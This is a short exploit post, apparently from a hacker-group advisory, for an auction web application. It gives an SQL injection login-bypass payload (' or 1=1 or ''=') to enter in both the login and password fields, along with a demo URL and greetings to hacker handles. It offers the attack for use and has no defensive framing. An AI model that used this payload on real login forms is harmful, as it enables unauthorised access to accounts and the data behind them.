
	use ' or 1=1 or ''=' in both login and password.

DEMO URL  :http://server/auction/in
ShoutZ :

------- 

               ---Indian Cyber warriors--Andhra hackers-- 

Greetz :

--------

 ---*L0rd ÇrusAdêr*---d4rk-blu™® [ICW]---R45C4L idi0th4ck3r---CR4C|< 008---M4n0j--MaYuR--

Tags: